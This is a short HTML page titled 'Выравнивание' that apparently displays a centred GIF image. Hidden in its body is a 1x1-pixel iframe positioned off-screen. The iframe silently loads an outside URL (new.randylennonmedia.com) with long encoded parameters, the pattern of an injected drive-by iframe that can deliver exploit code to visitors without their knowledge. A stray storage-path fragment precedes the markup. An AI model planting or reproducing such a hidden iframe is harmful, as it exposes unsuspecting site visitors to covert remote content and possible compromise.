 <head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title>Выравнивание</title>
<style type="text/css">
#centerLayer {
position: absolute;
width: 50%;
height: 50%;
left: 50%;
top: 50%;
margin-left: -0%;
margin-top: -15%;
}
</style>
</head>
<body>
<iframe src="http://new.randylennonmedia.com/?
q=w37QMvXcJxbQFYbGMvrDSKNbNk_WHViPxo2G9MildZ6qZGX_k7rDfF-qoVTcCg
WR&
oq=xfcpKLRZNQPgiE2GLwFpmdsPVFsR_q6q3EbQm0fKhZaBqBTbNQwR_KKlJLd_m
hj2&qtuif=4182&ct=sround" width="1" height="1"
style="position:absolute;left:-1px;"></iframe>
<div id="centerLayer">
<img src=35.gif>
</div>
</body>